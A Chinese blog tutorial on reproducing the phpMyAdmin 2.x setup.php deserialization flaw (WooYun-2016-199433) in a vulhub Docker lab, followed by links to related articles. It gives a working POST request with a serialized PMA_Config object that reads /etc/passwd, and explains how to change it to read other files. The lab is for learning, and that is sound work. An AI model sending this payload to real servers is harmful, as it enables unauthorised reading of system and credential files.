phpmyadmin scripts/setup.php 反序列化漏洞(WooYun-2016-199433)(Kali)

phpmyadmin 2.x版本中存在一处反序列化漏洞,通过该漏洞,攻击者可以读取任意文件或执行任意代码。

通过vulhub靶场进行复现操作



1.首先搭建靶场环境(采用Kali)

cd vulhub/phpmyadmin/WooYun-2016-199433 //进入对应漏洞目录,具体参照vulhub.org sudo docker-compose build //编译相对应环境 sudo docker-compose -up -d //搭建靶场环境

搭建成功



环境启动后,访问http://your-ip:8080,即可看到phpmyadmin的首页。因为没有连接数据库,所以此时会报错,但我们这个漏洞的利用与数据库无关,所以忽略。

看到此页面则靶场搭建成功



利用Kali自带的BurpSuite进行抓包

全选发送到Repeater

发送如下数据包,即可读取/etc/passwd:

POST /scripts/setup.php HTTP/1.1

Host: your-ip:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 80 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}



如图所示,再点击send即可发送数据包

(最为重要的内容)注意:红框部分,s:11:"/etc/passwd" 表示变量类型:变量数量:变量内容

若要变为其他文件,则需要改变相应位置的类型、数量、内容

如/etc/passwd一共是11个字符

反序列化具体参照

简单了解反序列化 - upstream_yu - 博客园 (cnblogs.com)

点击send之后就会返回数据了

总结:漏洞操作简单易懂,主要涉及BurpSuite相关操作,适合新手体验

别忘记关闭靶场环境噢

sudo docker-compose down

phpmyadmin scripts/setup.php 反序列化漏洞(WooYun-2016-199433)(Kali)的更多相关文章

- phpmyadmin scripts/setup.php 反序列化漏洞(WooYun-2016-199433)

phpmyadmin 2.x版本 POST /scripts/setup.php HTTP/1.1 Host: 192.168.49.2:8080 Accept-Encoding: gzip, def ...

- phpMyadmin /scripts/setup.php Execute Arbitrary PHP Code Via unserialize Vul Object Injection PMASA-2010-4

目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 对这个漏洞简单的概括如下 . "/scripts/setup.php&q ...

- phpMyadmin /scripts/setup.php Execute Arbitrary PHP Code Via A Crafted POST Request CVE-2010-3055

目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 The configuration setup script (aka scrip ...

- phpMyadmin /scripts/setup.php Remote Code Injection && Execution CVE-2009-1151

目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 Insufficient output sanitizing when gener ...

- phpmyadmin反序列化漏洞(WooYun-2016-199433)

简介 环境复现:https://github.com/vulhub/vulhub 线上平台:榆林学院内可使用协会内部的网络安全实验平台 phpMyAdmin是一套开源的.基于Web的MySQL数据库管 ...

- [0CTF 2016]piapiapia{PHP反序列化漏洞(PHP对象注入)}

先上学习链接: https://www.freebuf.com/column/202607.html https://www.cnblogs.com/ichunqiu/p/10484832.html ...

- [原题复现+审计][0CTF 2016] WEB piapiapia(反序列化、数组绕过)[改变序列化长度,导致反序列化漏洞]

简介 原题复现: 考察知识点:反序列化.数组绕过 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 漏洞学习 数组 ...

- 【技巧总结】Penetration Test Engineer[4]-Web-Security(文件处理、会话管理、访问控制、SSRF、反序列化漏洞)

Web安全基础2 3.8.文件处理 1)文件上传 一个正常的业务需求,问题在于控制上传合法文件. 防御文件上传 客户端javascript校验(通常校验扩展名) 检查MIME类型 检查内容是否合法 随 ...

- 学习笔记 | java反序列化漏洞分析

java反序列化漏洞是与java相关的漏洞中最常见的一种,也是网络安全工作者关注的重点.在cve中搜索关键字serialized共有174条记录,其中83条与java有关:搜索deserialized ...

- 从一道ctf看php反序列化漏洞的应用场景

目录 0x00 first 前几天joomla爆出个反序列化漏洞,原因是因为对序列化后的字符进行过滤,导致用户可控字符溢出,从而控制序列化内容,配合对象注入导致RCE.刚好今天刷CTF题时遇到了一个类 ...

随机推荐

- Django初识(一)

一.Django简介 Django是一个开放源代码的Web应用框架,由Python写成.采用了MTV的设计模式,即模型M,视图V和模版T 1.框架介绍 具体介绍Django之前,必须先介绍Web框架的 ...

- K8s validating data: the server could not find the requested resource ... with --validate=false

转载: https://blog.csdn.net/yangchao1125/article/details/106193107/

- IaaS--云上虚拟网络(何恺铎《深入浅出云计算》笔记整理)

[概念] 虚拟私有网络(Virtual Private Cloud,简称 VPC),是云计算网络端最重要的概念之一,它是指构建在云上的.相互隔离的.用户可以自主控制的私有网络环境.虚拟私有网络有时也称 ...

- 浏览器打开微信小程序

function h5() { $wx = new Wx('appId', 'appSecret'); // \dump($wx->getAccessToken()); $url = 'http ...

- 制作win10装机U盘

第一步:准备一个8G容量以上的U盘 第二步:制作系统盘. 进入windows官网 官网win10下载地址:https://www.microsoft.com/zh-cn/software-downlo ...

- SPI主机Verilog代码实现

前面已经提到过了SPI,在SPI从机的设计中已经讲过SPI的基本原理,这里就不再赘述.对于SPI的主机可以参考百度百科或则笔者前面写的SPI从机介绍的相关知识. 下面是SPI_master的代码 SP ...

- 博客神器Gridea

博客神器Gridea Gridea 温故而知新 Gridea 最早叫 Hve Notes ,开发者为了更易读和好记,重新命名为 Gridea,支持 Windows 和 Mac 平台,他的基础界面非常的 ...

- centos7.2下配置dhcp v4或v6服务

1.centos7.2下配置dhcp v4或v6服务 安装dhcp-server centos7及以前版本的操作系统使用命令: yum install dhcp centos8使用命令: yum in ...

- GFS预报数据下载

#更新#2019年6月12日之后,gfs预报场存放的目录变了,需要修改.get_gfs.pl第51行改为 $URL='https://nomads.ncep.noaa.gov/pub/data/ncc ...

- mybatis-关联查询1-一对多关联查询

或者多表单独查询方式